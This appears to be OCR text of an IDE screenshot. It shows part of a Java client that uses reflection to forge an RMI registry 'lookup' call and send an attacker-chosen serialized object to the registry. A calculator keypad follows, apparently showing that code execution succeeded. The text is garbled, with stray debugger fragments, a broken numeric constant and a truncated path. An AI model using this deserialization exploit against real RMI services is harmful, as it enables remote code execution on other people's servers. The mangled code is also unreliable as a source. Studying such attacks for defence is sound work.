 RmiClient.java RegistryImpl_Stub.class RmiServer.java UserClass.java UserInterface.java
70 Field ref_field = registry.getClass().getSuperclass().getSuperclass().getDeclaredField( name: "ref"); 9 1 1
71 ref_field.setAccessible(true);
72 UnicastRef ref = (UnicastRef)ref_field.get(registry);
73 // 反射获取operations
74 Field operations_field = registry.getClass().getDeclaredField( name: "operations");
75 operations_field.setAccessible(true);
76 Operation[] operations =(Operation[]) operations_field.get(registry);
77 // 伪造lookup方法
78 RemoteCall var2 = ref.newCall((RemoteObject) registry, o 05912898345647071L);
79 ObjectOutput var3 = var2.getOutputStream();
80 var3.writeObject(remote);
81 ref.invoke(var2);
82 }
83 }
84
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
chines/jdk1.8.0_60.jdk/Contents/Home/bin/java ... <1 个内部行>